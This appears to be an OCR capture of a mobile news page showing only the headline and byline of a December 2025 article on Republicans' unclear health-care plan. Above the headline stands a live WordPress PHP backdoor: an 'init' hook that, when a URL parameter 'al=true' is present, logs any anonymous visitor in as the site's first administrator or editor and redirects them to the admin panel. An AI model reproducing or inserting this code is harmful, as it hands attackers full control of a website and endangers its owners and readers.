
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Exit mobile version
CONGRESS
Republicans want a health care
plan. They don’t know what will
go in it.
Published
8 months ago
on
December 3, 2025
By
Blue Light Newsroom